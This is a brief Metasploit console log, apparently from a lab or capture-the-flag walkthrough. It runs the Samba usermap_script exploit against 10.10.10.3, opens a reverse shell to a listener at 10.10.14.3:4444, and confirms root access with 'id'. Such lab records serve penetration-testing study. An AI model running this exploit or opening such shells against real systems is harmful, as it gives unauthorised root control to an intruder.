 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo FHXB7PYlW17sR1SR;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "FHXB7PYlW17sR1SR\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.3:4444 -> 10.10.10.3:57690) at 2020-02-06 13:33:33 +0000
id
uid=0(root) gid=0(root)